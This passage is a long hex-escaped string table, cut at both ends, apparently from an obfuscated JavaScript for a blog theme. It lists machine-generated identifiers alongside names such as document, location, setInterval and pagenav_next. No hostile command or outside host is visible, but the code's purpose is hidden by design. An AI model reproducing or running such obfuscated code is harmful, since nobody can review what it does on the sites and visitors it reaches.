x34\x64\x33\x31\x35\x61\x7C\x5F\x30\x78\x33\x62\x33\x39\x30\x39\x7C\x5F\x30\x78\x34\x61\x33\x38\x65\x35\x7C\x5F\x30\x78\x35\x34\x34\x64\x36\x36\x7C\x78\x35\x61\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x61\x34\x64\x63\x37\x7C\x5F\x30\x78\x34\x39\x31\x36\x31\x35\x7C\x5F\x30\x78\x31\x63\x33\x33\x35\x33\x7C\x73\x65\x61\x72\x63\x68\x7C\x5F\x30\x78\x33\x61\x39\x34\x38\x35\x7C\x5F\x30\x78\x31\x34\x37\x33\x32\x35\x7C\x5F\x30\x78\x63\x63\x66\x35\x62\x38\x7C\x5F\x30\x78\x35\x39\x32\x32\x65\x39\x7C\x5F\x30\x78\x31\x33\x35\x38\x39\x38\x7C\x5F\x30\x78\x34\x32\x61\x65\x36\x61\x7C\x5F\x30\x78\x32\x37\x62\x36\x35\x66\x7C\x5F\x30\x78\x34\x30\x38\x39\x30\x63\x7C\x5F\x30\x78\x35\x63\x31\x61\x31\x61\x7C\x5F\x30\x78\x37\x35\x30\x62\x36\x66\x7C\x78\x32\x38\x7C\x78\x35\x38\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x39\x62\x30\x66\x38\x64\x7C\x5F\x30\x78\x32\x38\x36\x64\x38\x36\x7C\x5F\x30\x78\x35\x30\x37\x39\x35\x37\x7C\x5F\x30\x78\x32\x37\x61\x33\x65\x36\x7C\x5F\x30\x78\x31\x61\x39\x35\x63\x35\x7C\x5F\x30\x78\x38\x35\x61\x36\x65\x30\x7C\x78\x32\x31\x7C\x5F\x30\x78\x32\x64\x34\x33\x33\x65\x7C\x5F\x30\x78\x34\x65\x33\x30\x33\x32\x7C\x5F\x30\x78\x34\x32\x34\x36\x37\x65\x7C\x5F\x30\x78\x31\x33\x39\x37\x31\x33\x7C\x5F\x30\x78\x32\x38\x31\x37\x32\x63\x7C\x6D\x6F\x72\x65\x5F\x74\x65\x78\x74\x7C\x5F\x30\x78\x34\x39\x36\x63\x37\x35\x7C\x74\x79\x70\x65\x6F\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6F\x66\x66\x73\x65\x74\x7C\x30\x78\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x78\x33\x66\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x63\x65\x61\x64\x32\x7C\x5F\x30\x78\x33\x64\x63\x39\x31\x63\x7C\x5F\x30\x78\x35\x62\x36\x32\x62\x63\x7C\x5F\x30\x78\x35\x65\x30\x38\x61\x36\x7C\x70\x6F\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7C\x5F\x30\x78\x31\x37\x37\x34\x38\x63\x7C\x5F\x30\x78\x31\x34\x64\x65\x30\x64\x7C\x5F\x30\x78\x32\x30\x33\x32\x32\x38\x7C\x5F\x30\x78\x33\x64\x63\x30\x30\x7C\x5F\x30\x78\x34\x39\x32\x64\x34\x33\x7C\x78\x32\x39\x7C\x5F\x30\x78\x65\x64\x63\x36\x61\x61\x7C\x5F\x30\x78\x31\x39\x37\x61\x37\x64\x7C\x5F\x30\x78\x32\x39\x63\x62\x65\x36\x7C\x5F\x30\x78\x34\x66\x62\x38\x32\x62\x7C\x5F\x30\x78\x33\x63\x63\x37\x30\x64\x7C\x5F\x30\x78\x34\x61\x34\x35\x66\x65\x7C\x5F\x30\x78\x35\x35\x65\x38\x64\x65\x7C\x5F\x30\x78\x34\x64\x35\x30\x32\x61\x7C\x5F\x30\x78\x34\x61\x64\x35\x34\x63\x7C\x5F\x30\x78\x33\x32\x35\x32\x63\x34\x7C\x5F\x30\x78\x32\x66\x31\x65\x33\x38\x7C\x5F\x30\x78\x32\x66\x63\x65\x62\x39\x7C\x5F\x30\x78\x34\x61\x38\x31\x66\x36\x7C\x5F\x30\x78\x61\x31\x63\x35\x62\x65\x7C\x5F\x30\x78\x64\x30\x63\x62\x37\x32\x7C\x5F\x30\x78\x33\x66\x33\x37\x66\x32\x7C\x5F\x30\x78\x39\x35\x30\x30\x34\x62\x7C\x5F\x30\x78\x33\x35\x65\x34\x32\x65\x7C\x5F\x30\x78\x35\x39\x65\x61\x31\x31\x7C\x78\x35\x64\x7C\x78\x32\x62\x7C\x5F\x30\x78\x33\x66\x37\x35\x65\x39\x7C\x5F\x30\x78\x32\x63\x61\x35\x63\x32\x7C\x5F\x30\x78\x32\x65\x61\x62\x36\x35\x7C\x5F\x30\x78\x31\x30\x31\x63\x61\x36\x7C\x5F\x30\x78\x35\x35\x39\x30\x36\x38\x7C\x5F\x30\x78\x32\x34\x39\x65\x39\x38\x7C\x5F\x30\x78\x61\x32\x32\x30\x31\x33\x7C\x5F\x30\x78\x33\x61\x63\x39\x36\x61\x7C\x5F\x30\x78\x64\x34\x37\x30\x39\x34\x7C\x5F\x30\x78\x33\x35\x33\x30\x39\x39\x7C\x5F\x30\x78\x35\x61\x31\x34\x31\x37\x7C\x5F\x30\x78\x32\x61\x38\x33\x66\x38\x7C\x5F\x30\x78\x31\x64\x38\x38\x30\x65\x7C\x5F\x30\x78\x33\x36\x61\x39\x36\x65\x7C\x5F\x30\x78\x37\x36\x33\x61\x36\x63\x7C\x5F\x30\x78\x32\x62\x39\x34\x35\x39\x7C\x5F\x30\x78\x35\x36\x30\x64\x61\x63\x7C\x5F\x30\x78\x33\x34\x31\x61\x30\x34\x7C\x5F\x30\x78\x32\x62\x36\x38\x65\x66\x7C\x5F\x30\x78\x34\x61\x31\x61\x65\x31\x7C\x5F\x30\x78\x34\x61\x65\x37\x62\x61\x7C\x5F\x30\x78\x32\x63\x66\x31\x37\x66\x7C\x5F\x30\x78\x34\x37\x66\x66\x31\x62\x7C\x5F\x30\x78\x37\x34\x31\x64\x30\x32\x7C\x5F\x30\x78\x34\x61\x36\x34\x65\x31\x7C\x5F\x30\x78\x35\x39\x31\x38\x32\x64\x7C\x5F\x30\x78\x34\x38\x62\x31\x32\x36\x7C\x5F\x30\x78\x31\x63\x34\x65\x33\x66\x7C\x5F\x30\x78\x31\x35\x33\x61\x62\x65\x7C\x78\x35\x65\x7C\x78\x35\x62\x7C\x5F\x30\x78\x32\x65\x36\x62\x30\x30\x7C\x5F\x30\x78\x35\x38\x62\x37\x37\x63\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x33\x32\x66\x36\x65\x61\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x32\x35\x64\x34\x63\x35\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x35\x61\x33\x36\x65\x7C\x5F\x30\x78\x31\x63\x62\x33\x30\x37\x7C\x5F\x30\x78\x33\x30\x38\x34\x62\x64\x7C\x5F\x30\x78\x33\x38\x36\x62\x31\x37\x7C\x5F\x30\x78\x31\x39\x36\x36\x66\x30\x7C\x5F\x30\x78\x33\x36\x64\x37\x63\x34\x7C\x5F\x30\x78\x35\x31\x38\x39\x66\x39\x7C\x5F\x30\x78\x33\x37\x65\x64\x32\x37\x7C\x5F\x30\x78\x31\x36\x64\x33\x37\x31\x7C\x5F\x30\x78\x35\x63\x35\x65\x62\x32\x7C\x5F\x30\x78\x35\x32\x62\x34\x63\x37\x7C\x5F\x30\x78\x31\x38\x36\x66\x34\x66\x7C\x5F\x30\x78\x31\x33\x37\x65\x65\x66\x7C\x5F\x30\x78\x32\x65\x31\x63\x37\x30\x7C\x5F\x30\x78\x32\x64\x65\x32\x37\x62\x7C\x5F\x30\x78\x34\x62\x30\x36\x31\x63\x7C\x5F\x30\x78\x34\x37\x30\x63\x33\x31\x7C\x5F\x30\x78\x33\x31\x64\x38\x38\x30\x7C\x5F\x30\x78\x33\x31\x35\x30\x30\x31\x7C\x5F\x30\x78\x35\x35\x34\x66\x63\x63\x7C\x5F\x30\x78\x31\x37\x36\x39\x39\x61\x7C\x5F\x30\x78\x33\x61\x63\x65\x39\x39\x7C\x5F\x30\x78\x34\x34\x66\x64\x36\x38\x7C\x5F\x30\x78\x31\x36\x32\x39\x37\x33\x7C\x5F\x30\x78\x35\x61\x30\x38\x35\x39\x7C\x5F\x30\x78\x31\x65\x63\x34\x34\x66\x7C\x5F\x30\x78\x32\x35\x61\x62\x63\x61\x7C\x5F\x30\x78\x31\x36\x39\x64\x65\x36\x7C\x5F\x30\x78\x34\x61\x34\x65\x38\x30\x7C\x5F\x30\x78\x35\x38\x35\x39\x66\x30\x7C\x5F\x30\x78\x34\x66\x66\x63\x38\x35\x7C\x5F\x30\x78\x34\x38\x63\x63\x33\x66\x7C\x5F\x30\x78\x34\x30\x31\x65\x33\x38\x7C\x30\x78\x32\x7C\x5F\x30\x78\x33\x38\x32\x66\x33\x64\x7C\x5F\x30\x78\x35\x31\x35\x33\x31\x61\x7C\x5F\x30\x78\x32\x31\x37\x38\x30\x30\x7C\x5F\x30\x78\x32\x64\x39\x61\x62\x65\x7C\x5F\x30\x78\x34\x32\x31\x62\x33\x35\x7C\x5F\x30\x78\x34\x65\x66\x30\x32\x33\x7C\x5F\x30\x78\x34\x36\x33\x31\x37\x35\x7C\x5F\x30\x78\x34\x31\x34\x30\x61\x32\x7C\x5F\x30\x78\x31\x62\x65\x62\x38\x62\x7C\x5F\x30\x78\x35\x62\x33\x35\x63\x35\x7C\x5F\x30\x78\x34\x65\x34\x39\x39\x34\x7C\x5F\x30\x78\x32\x33\x63\x30\x61\x32\x7C\x5F\x30\x78\x31\x35\x36\x32\x30\x66\x7C\x5F\x30\x78\x38\x32\x39\x35\x63\x30\x7C\x5F\x30\x78\x34\x32\x63\x61\x62\x63\x7C\x5F\x30\x78\x31\x31\x65\x31\x66\x33\x7C\x5F\x30\x78\x31\x34\x63\x35\x33\x35\x7C\x5F\x30\x78\x33\x37\x31\x61\x39\x62\x7C\x5F\x30\x78\x34\x30\x33\x64\x62\x39\x7C\x5F\x30\x78\x34\x36\x34\x63\x30\x38\x7C\x5F\x30\x78\x31\x30\x32\x38\x66\x31\x7C\x5F\x30\x78\x32\x61\x38\x64\x35\x63\x7C\x5F\x30\x78\x31\x37\x65\x35\x31\x36\x7C\x5F\x30\x78\x33\x38\x30\x34\x36\x32\x7C\x5F\x30\x78\x32\x39\x35\x33\x36\x66\x7C\x5F\x30\x78\x31\x62\x66\x65\x35\x65\x7C\x5F\x30\x78\x34\x32\x37\x66\x33\x33\x7C\x5F\x30\x78\x33\x33\x62\x62\x35\x38\x7C\x78\x32\x61\x7C\x5F\x30\x78\x31\x63\x65\x39\x33\x35\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x5F\x30\x78\x31\x64\x37\x33\x64\x36\x7C\x78\x35\x66\x7C\x5F\x7C\x5F\x30\x78\x33\x65\x30\x35\x32\x32\x7C\x5F\x30\x78\x35\x39\x39\x64\x32\x64\x7C\x5F\x30\x78\x35\x33\x38\x34\x30\x31\x7C\x5F\x30\x78\x31\x39\x66\x61\x66\x61\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x34\x35\x66\x65\x63\x63\x7C\x5F\x30\x78\x34\x37\x33\x31\x62\x64\x7C\x5F\x30\x78\x32\x33\x65\x31\x38\x64\x7C\x5F\x30\x78\x34\x62\x61\x64\x31\x63\x7C\x5F\x30\x78\x33\x63\x39\x62\x39\x35\x7C\x5F\x30\x78\x32\x39\x65\x62\x32\x35\x7C\x5F\x30\x78\x34\x66\x38\x36\x62\x64\x7C\x5F\x30\x78\x32\x63\x62\x36\x61\x32\x7C\x5F\x30\x78\x31\x34\x64\x32\x39\x38\x7C\x5F\x30\x78\x33\x34\x39\x32\x37\x32\x7C\x5F\x30\x78\x35\x66\x34\x33\x66\x66\x7C\x5F\x30\x78\x38\x63\x61\x64\x30\x64\x7C\x5F\x30\x78\x31\x34\x65\x39\x31\x63\x7C\x5F\x30\x78\x33\x32\x66\x33\x65\x31\x7C\x5F\x30\x78\x32\x34\x38\x63\x65\x66\x7C\x5F\x30\x78\x34\x39\x38\x63\x32\x36\x7C\x5F\x30\x78\x36\x38\x66\x32\x35\x66\x7C\x5F\x30\x78\x32\x32\x39\x31\x34\x37\x7C\x5F\x30\x78\x31\x61\x61\x32\x63\x32\x7C\x5F\x30\x78\x34\x63\x62\x30\x32\x37\x7C\x5F\x30\x78\x33\x36\x65\x36\x37\x33\x7C\x5F\x30\x78\x35\x64\x32\x30\x35\x62\x7C\x5F\x30\x78\x34\x34\x66\x35\x66\x65\x7C\x5F\x30\x78\x32\x31\x30\x35\x35\x64\x7C\x5F\x30\x78\x35\x30\x35\x32\x62\x39\x7C\x5F\x30\x78\x33\x31\x62\x34\x65\x35\x7C\x5F\x30\x78\x31\x38\x64\x31\x66\x33\x7C\x5F\x30\x78\x32\x62\x33\x35\x39\x32\x7C\x5F\x30\x78\x31\x61\x64\x38\x34\x65\x7C\x5F\x30\x78\x32\x65\x36\x62\x7C\x5F\x30\x78\x32\x66\x32\x38\x32\x64\x7C\x5F\x30\x78\x33\x36\x31\x38\x38\x36\x7C\x5F\x30\x78\x34\x30\x66\x61\x39\x65\x7C\x5F\x30\x78\x32\x37\x35\x64\x65\x30\x7C\x5F\x30\x78\x35\x64\x64\x35\x64\x62\x7C\x30\x78\x33\x32\x7C\x5F\x30\x78\x33\x34\x38\x35\x38\x35\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x7C\x5F\x30\x78\x35\x39\x66\x64\x38\x30\x7C\x5F\x30\x78\x33\x65\x35\x39\x34\x38\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x35\x36\x30\x63\x32\x37\x7C\x30\x78\x62\x62\x38\x7C\x30\x78\x31\x39\x30\x7C\x5F\x30\x78\x63\x36\x63\x37\x33\x35\x7C\x73\x65\x6C\x65\x63\x74\x6E\x61\x76\x7C\x5F\x30\x78\x31\x62\x37\x32\x61\x32\x7C\x5F\x30\x78\x32\x37\x32\x37\x39\x65\x7C\x5F\x30\x78\x35\x30\x33\x63\x66\x37\x7C\x5F\x30\x78\x31\x32\x37\x30\x34\x33\x7C\x5F\x30\x78\x33\x62\x64\x35\x33\x64\x7C\x5F\x30\x78\x31\x32\x34\x36\x65\x39\x7C\x5F\x30\x78\x34\x31\x39\x36\x61\x64\x7C\x5F\x30\x78\x32\x65\x61\x30\x38\x30\x7C\x5F\x30\x78\x32\x30\x39\x64\x37\x65\x7C\x5F\x30\x78\x35\x35\x38\x32\x31\x61\x7C\x5F\x30\x78\x32\x38\x36\x63\x38\x61\x7C\x5F\x30\x78\x32\x39\x64\x32\x37\x62\x7C\x5F\x30\x78\x34\x34\x36\x39\x39\x36\x7C\x5F\x30\x78\x35\x37\x66\x62\x32\x62\x7C\x5F\x30\x78\x35\x34\x62\x63\x65\x34\x7C\x70\x61\x67\x65\x6E\x61\x76\x5F\x70\x72\x65\x76\x7C\x5F\x30\x78\x34\x39\x33\x65\x62\x61\x7C\x5F\x30\x78\x33\x66\x39\x65\x35\x32\x7C\x5F\x30\x78\x33\x35\x61\x65\x32\x66\x7C\x5F\x30\x78\x34\x33\x63\x64\x64\x34\x7C\x5F\x30\x78\x66\x65\x32\x36\x65\x36\x7C\x5F\x30\x78\x39\x61\x65\x61\x61\x66\x7C\x5F\x30\x78\x35\x65\x66\x66\x38\x63\x7C\x5F\x30\x78\x31\x66\x31\x65\x32\x31\x7C\x5F\x30\x78\x34\x64\x33\x35\x32\x34\x7C\x5F\x30\x78\x31\x61\x62\x62\x37\x62\x7C\x5F\x30\x78\x34\x65\x38\x34\x33\x35\x7C\x5F\x30\x78\x34\x61\x34\x36\x35\x35\x7C\x5F\x30\x78\x35\x64\x39\x38\x32\x39\x7C\x5F\x30\x78\x34\x31\x63\x63\x62\x31\x7C\x5F\x30\x78\x34\x38\x36\x62\x66\x37\x7C\x5F\x30\x78\x34\x39\x37\x31\x39\x31\x7C\x5F\x30\x78\x33\x39\x32\x38\x38\x31\x7C\x5F\x30\x78\x31\x62\x63\x37\x37\x66\x7C\x5F\x30\x78\x31\x33\x35\x62\x38\x35\x7C\x5F\x30\x78\x33\x33\x39\x34\x62\x34\x7C\x5F\x30\x78\x33\x39\x31\x30\x65\x63\x7C\x5F\x30\x78\x66\x32\x62\x37\x33\x36\x7C\x5F\x30\x78\x35\x36\x30\x30\x30\x64\x7C\x5F\x30\x78\x31\x38\x31\x34\x36\x65\x7C\x5F\x30\x78\x39\x63\x31\x65\x35\x31\x7C\x5F\x30\x78\x31\x38\x34\x30\x31\x34\x7C\x5F\x30\x78\x34\x34\x66\x37\x62\x36\x7C\x5F\x30\x78\x61\x32\x65\x66\x34\x32\x7C\x5F\x30\x78\x32\x36\x36\x63\x61\x37\x7C\x5F\x30\x78\x32\x62\x35\x62\x36\x31\x7C\x5F\x30\x78\x33\x61\x65\x38\x39\x66\x7C\x5F\x30\x78\x33\x61\x34\x37\x33\x37\x7C\x7C\x5F\x30\x78\x31\x31\x34\x33\x61\x32\x7C\x5F\x30\x78\x32\x36\x61\x62\x64\x35\x7C\x5F\x30\x78\x32\x39\x32\x33\x64\x35\x7C\x5F\x30\x78\x31\x38\x36\x65\x66\x34\x7C\x5F\x30\x78\x66\x31\x34\x30\x63\x32\x7C\x5F\x30\x78\x34\x30\x64\x32\x61\x39\x7C\x5F\x30\x78\x33\x65\x38\x66\x39\x38\x7C\x5F\x30\x78\x31\x35\x38\x36\x63\x62\x7C\x5F\x30\x78\x38\x31\x32\x36\x61\x35\x7C\x5F\x30\x78\x32\x62\x32\x35\x34\x30\x7C\x5F\x30\x78\x34\x65\x30\x65\x32\x38\x7C\x5F\x30\x78\x33\x66\x39\x32\x36\x63\x7C\x5F\x30\x78\x34\x31\x39\x66\x65\x35\x7C\x5F\x30\x78\x31\x30\x66\x33\x37\x61\x7C\x5F\x30\x78\x31\x30\x39\x38\x36\x63\x7C\x5F\x30\x78\x31\x34\x30\x39\x63\x36\x7C\x5F\x30\x78\x32\x62\x66\x65\x33\x64\x7C\x5F\x30\x78\x31\x39\x61\x62\x66\x35\x7C\x5F\x30\x78\x35\x37\x32\x31\x32\x38\x7C\x5F\x30\x78\x34\x61\x35\x37\x62\x37\x7C\x5F\x30\x78\x32\x31\x39\x33\x62\x64\x7C\x5F\x30\x78\x33\x38\x34\x65\x33\x35\x7C\x5F\x30\x78\x35\x38\x33\x30\x65\x61\x7C\x5F\x30\x78\x32\x30\x61\x37\x37\x62\x7C\x5F\x30\x78\x31\x38\x66\x39\x62\x62\x7C\x5F\x30\x78\x34\x62\x34\x34\x32\x63\x7C\x5F\x30\x78\x34\x63\x63\x63\x35\x32\x7C\x5F\x30\x78\x32\x66\x61\x32\x38\x31\x7C\x5F\x30\x78\x35\x35\x34\x33\x32\x64\x7C\x5F\x30\x78\x31\x38\x63\x37\x34\x63\x7C\x5F\x30\x78\x35\x31\x65\x64\x38\x61\x7C\x5F\x30\x78\x34\x32\x33\x30\x33\x38\x7C\x5F\x30\x78\x33\x62\x66\x31\x36\x31\x7C\x5F\x30\x78\x34\x37\x37\x31\x34\x32\x7C\x5F\x30\x78\x34\x39\x34\x38\x39\x61\x7C\x5F\x30\x78\x33\x64\x30\x37\x32\x35\x7C\x5F\x30\x78\x32\x39\x65\x33\x34\x37\x7C\x5F\x30\x78\x35\x66\x61\x33\x39\x34\x7C\x5F\x30\x78\x32\x63\x36\x36\x38\x35\x7C\x5F\x30\x78\x33\x65\x39\x34\x64\x35\x7C\x5F\x30\x78\x33\x39\x63\x35\x30\x64\x7C\x5F\x30\x78\x33\x30\x31\x38\x37\x64\x7C\x5F\x30\x78\x31\x33\x30\x62\x33\x65\x7C\x5F\x30\x78\x34\x36\x30\x32\x61\x64\x7C\x30\x78\x32\x32\x36\x7C\x30\x78\x33\x32\x30\x7C\x5F\x30\x78\x36\x63\x30\x61\x37\x65\x7C\x5F\x30\x78\x35\x36\x63\x34\x62\x39\x7C\x5F\x30\x78\x38\x31\x62\x31\x30\x65\x7C\x5F\x30\x78\x35\x30\x30\x36\x66\x66\x7C\x5F\x30\x78\x31\x39\x34\x35\x32\x33\x7C\x5F\x30\x78\x34\x38\x34\x63\x63\x62\x7C\x5F\x30\x78\x31\x33\x63\x61\x32\x63\x7C\x5F\x30\x78\x36\x61\x31\x32\x62\x37\x7C\x5F\x30\x78\x33\x30\x36\x31\x31\x32\x7C\x5F\x30\x78\x33\x31\x39\x61\x65\x37\x7C\x5F\x30\x78\x35\x30\x31\x62\x37\x65\x7C\x5F\x30\x78\x33\x35\x38\x66\x30\x33\x7C\x5F\x30\x78\x33\x38\x35\x34\x37\x62\x7C\x5F\x30\x78\x31\x36\x39\x34\x65\x31\x7C\x5F\x30\x78\x35\x65\x37\x64\x61\x65\x7C\x5F\x30\x78\x33\x37\x64\x65\x32\x30\x7C\x5F\x30\x78\x31\x33\x34\x64\x35\x37\x7C\x5F\x30\x78\x32\x30\x65\x66\x65\x39\x7C\x5F\x30\x78\x32\x34\x31\x31\x33\x30\x7C\x5F\x30\x78\x31\x30\x38\x30\x35\x32\x7C\x5F\x30\x78\x32\x62\x37\x38\x62\x30\x7C\x5F\x30\x78\x31\x32\x66\x35\x35\x34\x7C\x79\x6B\x7C\x5F\x30\x78\x32\x35\x31\x33\x36\x34\x7C\x5F\x30\x78\x33\x35\x30\x63\x33\x61\x7C\x5F\x30\x78\x35\x64\x61\x39\x63\x63\x7C\x5F\x30\x78\x31\x37\x33\x39\x33\x36\x7C\x5F\x30\x78\x35\x63\x35\x36\x66\x34\x7C\x5F\x30\x78\x32\x33\x63\x31\x30\x66\x7C\x5F\x30\x78\x37\x66\x38\x61\x33\x66\x7C\x5F\x30\x78\x31\x65\x32\x37\x34\x66\x7C\x5F\x30\x78\x35\x39\x65\x64\x66\x66\x7C\x5F\x30\x78\x34\x39\x35\x39\x39\x64\x7C\x5F\x30\x78\x31\x34\x33\x33\x31\x61\x7C\x5F\x30\x78\x32\x63\x31\x62\x37\x39\x7C\x5F\x30\x78\x35\x30\x65\x34\x61\x36\x7C\x5F\x30\x78\x33\x62\x30\x38\x35\x38\x7C\x5F\x30\x78\x33\x37\x63\x62\x31\x66\x7C\x5F\x30\x78\x38\x63\x39\x39\x32\x35\x7C\x5F\x30\x78\x33\x30\x37\x31\x38\x33\x7C\x5F\x30\x78\x35\x38\x66\x62\x32\x31\x7C\x5F\x30\x78\x32\x35\x39\x66\x65\x37\x7C\x5F\x30\x78\x33\x33\x31\x62\x62\x31\x7C\x5F\x30\x78\x33\x35\x62\x33\x63\x62\x7C\x5F\x30\x78\x33\x39\x36\x36\x36\x33\x7C\x66\x69\x72\x73\x74\x43\x61\x6C\x6C\x7C\x5F\x30\x78\x35\x32\x35\x62\x35\x66\x7C\x5F\x30\x78\x32\x63\x38\x30\x63\x64\x7C\x5F\x30\x78\x31\x62\x63\x65\x33\x39\x7C\x5F\x30\x78\x31\x33\x34\x30\x32\x61\x7C\x5F\x30\x78\x31\x32\x35\x63\x62\x64\x7C\x5F\x30\x78\x32\x35\x32\x63\x63\x35\x7C\x5F\x30\x78\x34\x30\x36\x36\x34\x30\x7C\x5F\x30\x78\x35\x62\x36\x37\x62\x38\x7C\x5F\x30\x78\x32\x33\x39\x64\x36\x64\x7C\x5F\x30\x78\x34\x66\x36\x63\x64\x64\x7C\x5F\x30\x78\x36\x62\x36\x32\x34\x66\x7C\x5F\x30\x78\x66\x34\x65\x33\x35\x38\x7C\x5F\x30\x78\x34\x66\x35\x32\x62\x64\x7C\x5F\x30\x78\x32\x33\x37\x31\x36\x61\x7C\x5F\x30\x78\x33\x65\x34\x32\x34\x32\x7C\x5F\x30\x78\x32\x32\x64\x34\x34\x35\x7C\x5F\x30\x78\x35\x39\x63\x37\x65\x64\x7C\x5F\x30\x78\x32\x65\x39\x30\x39\x62\x7C\x5F\x30\x78\x34\x62\x66\x30\x33\x32\x7C\x5F\x30\x78\x31\x31\x61\x39\x65\x65\x7C\x5F\x30\x78\x37\x31\x30\x65\x38\x65\x7C\x5F\x30\x78\x33\x33\x66\x30\x39\x63\x7C\x5F\x30\x78\x35\x37\x35\x65\x31\x65\x7C\x5F\x30\x78\x34\x36\x34\x63\x62\x39\x7C\x5F\x30\x78\x33\x32\x34\x35\x63\x66\x7C\x5F\x30\x78\x31\x63\x30\x64\x65\x61\x7C\x5F\x30\x78\x31\x61\x31\x32\x66\x33\x7C\x5F\x30\x78\x32\x37\x66\x37\x32\x64\x7C\x7C\x5F\x30\x78\x34\x34\x33\x39\x63\x32\x7C\x5F\x30\x78\x34\x35\x61\x31\x34\x35\x7C\x5F\x30\x78\x35\x38\x31\x36\x61\x64\x7C\x5F\x30\x78\x33\x62\x65\x66\x64\x38\x7C\x5F\x30\x78\x33\x38\x65\x35\x36\x37\x7C\x5F\x30\x78\x31\x33\x38\x65\x65\x33\x7C\x5F\x30\x78\x64\x30\x33\x36\x63\x65\x7C\x7C\x5F\x30\x78\x34\x33\x66\x31\x62\x61\x7C\x5F\x30\x78\x34\x39\x32\x34\x37\x32\x7C\x5F\x30\x78\x35\x65\x62\x63\x34\x64\x7C\x5F\x30\x78\x33\x30\x62\x37\x39\x38\x7C\x78\x37\x64\x7C\x5F\x30\x78\x33\x34\x37\x32\x39\x39\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x5F\x74\x65\x78\x74\x7C\x5F\x30\x78\x31\x62\x39\x39\x66\x36\x7C\x5F\x30\x78\x33\x37\x66\x64\x30\x65\x7C\x5F\x30\x78\x32\x36\x31\x66\x63\x32\x7C\x5F\x30\x78\x31\x34\x39\x62\x61\x65\x7C\x5F\x30\x78\x31\x33\x38\x66\x63\x37\x7C\x5F\x30\x78\x31\x37\x32\x63\x34\x66\x7C\x5F\x30\x78\x31\x65\x66\x32\x65\x61\x7C\x5F\x30\x78\x35\x65\x61\x31\x63\x30\x7C\x5F\x30\x78\x33\x35\x35\x33\x66\x66\x7C\x70\x61\x67\x65\x6E\x61\x76\x5F\x6E\x65\x78\x74\x7C\x5F\x30\x78\x35\x32\x33\x31\x66\x37\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x67\x65\x74\x50\x61\x72\x61\x6D\x65\x74\x65\x72\x42\x79\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x34\x63\x33\x37\x38\x34\x7C\x5F\x30\x78\x35\x37\x63\x64\x65\x64\x7C\x5F\x30\x78\x31\x62\x66\x39\x66\x61\x7C\x5F\x30\x78\x31\x63\x61\x61\x37\x37\x7C\x5F\x30\x78\x32\x32\x66\x30\x61\x31\x7C\x5F\x30\x78\x35\x63\x62\x65\x64\x64\x7C\x5F\x30\x78\x31\x61\x37\x62\x34\x64\x7C\x5F\x30\x78\x32\x36\x31\x66\x39\x32\x7C\x5F\x30\x78\x32\x30\x65\x37\x31\x64\x7C\x5F\x30\x78\x33\x63\x30\x62\x37\x30\x7C\x5F\x30\x78\x33\x37\x64\x37\x35\x63\x7C\x5F\x30\x78\x32\x64\x62\x36\x65\x33\x7C\x5F\x30\x78\x32\x37\x66\x35\x37\x31\x7C\x62\x5F\x72\x63\x7C\x30\x78\x34\x36\x7C\x5F\x30\x78\x34\x66\x33\x63\x65\x31\x7C\x5F\x30\x78\x32\x32\x66\x39\x31\x35\x7C\x5F\x30\x78\x33\x38\x61\x39\x63\x39\x7C\x5F\x30\x78\x32\x34\x64\x31\x38\x37\x7C\x5F\x30\x78\x35\x63\x64\x61\x61\x65\x7C\x5F\x30\x78\x31\x64\x33\x65\x32\x38\x7C\x5F\x30\x78\x31\x33\x66\x32\x63\x36\x7C\x5F\x30\x78\x32\x63\x34\x63\x30\x35\x7C\x5F\x30\x78\x32\x39\x35\x33\x64\x61\x7C\x5F\x30\x78\x36\x32\x39\x35\x65\x34\x7C\x5F\x30\x78\x32\x36\x30\x35\x62\x65\x7C\x5F\x30\x78\x33\x63\x31\x33\x36\x35\x7C\x5F\x30\x78\x34\x64\x64\x66\x31\x65\x7C\x5F\x30\x78\x31\x66\x37\x65\x66\x37\x7C\x5F\x30\x78\x33\x63\x30\x38\x30\x64\x7C\x5F\x30\x78\x38\x38\x35\x34\x32\x37\x7C\x5F\x30\x78\x32\x65\x61\x61\x63\x64\x7C\x5F\x30\x78\x31\x65\x62\x32\x36\x62\x7C\x5F\x30\x78\x63\x63\x61\x61\x34\x30\x7C\x5F\x30\x78\x34\x38\x62\x34\x31\x64\x7C\x5F\x30\x78\x34\x34\x64\x36\x34\x65\x7C\x5F\x30\x78\x33\x62\x36\x63\x33\x33\x7C\x5F\x30\x78\x31\x36\x39\x66\x35\x38\x7C\x5F\x30\x78\x34\x36\x36\x36\x33\x36\x7C\x5F\x30\x78\x32\x63\x64\x64\x36\x38\x7C\x5F\x30\x78\x31\x62\x38\x31\x39\x32\x7C\x5F\x30\x78\x33\x31\x61\x66\x34\x38\x7C\x5F\x30\x78\x35\x66\x33\x39\x31\x38\x7C\x5F\x30\x78\x33\x35\x65\x61\x38\x61\x7C\x5F\x30\x78\x32\x37\x64\x34\x63\x37\x7C\x5F\x30\x78\x31\x34\x63\x36\x36\x35\x7C\x5F\x30\x78\x35\x39\x30\x38\x61\x61\x7C\x5F\x30\x78\x32\x61\x63\x39\x61\x61\x7C\x5F\x30\x78\x31\x61\x63\x32\x30\x64\x7C\x5F\x30\x78\x34\x31\x32\x65\x37\x39\x7C\x5F\x30\x78\x31\x31\x38\x31\x31\x36\x7C\x5F\x30\x78\x34\x64\x64\x31\x35\x39\